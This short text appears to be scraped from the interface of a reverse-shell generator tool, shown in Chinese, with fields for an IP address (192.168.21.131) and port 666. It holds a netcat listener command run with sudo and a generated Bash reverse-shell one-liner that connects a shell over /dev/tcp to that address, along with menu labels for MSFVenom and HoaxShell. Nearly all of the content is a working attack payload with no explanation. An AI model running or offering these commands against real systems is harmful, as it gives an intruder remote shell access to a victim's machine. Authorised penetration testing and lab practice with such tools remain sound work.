 IP & 端口
IP 192.168.21.131
Port 666 +1
需要 root 权限
监听器
高级
sudo nc -lvnp 666
类型 nc
复制
Reverse Bind MSFVenom HoaxShell
系统 所有
显示高级配置
Bash -i
Bash 196
sh -i >& /dev/tcp/192.168.21.131/666 0>&1